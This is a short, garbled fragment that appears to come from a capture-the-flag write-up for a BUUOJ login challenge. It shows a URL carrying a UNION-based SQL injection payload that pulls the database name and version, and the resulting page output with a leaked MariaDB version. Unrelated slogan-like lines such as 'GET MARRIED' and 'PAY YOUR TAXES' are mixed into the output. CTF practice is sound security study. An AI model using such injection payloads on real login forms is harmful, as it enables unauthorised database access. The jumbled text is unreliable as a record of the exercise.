 node3.buuoj.cn/check.php?username=111' union select 1,database(),version()%23&password=1
Login Success!
ORK, GET MARRIED
KIDS, PAY YOUR TAXES
Hello geek!
BILLS WATCH YOUR TV
Your password is '10.3.18-MariaDB'
FASHION ACT NORMAL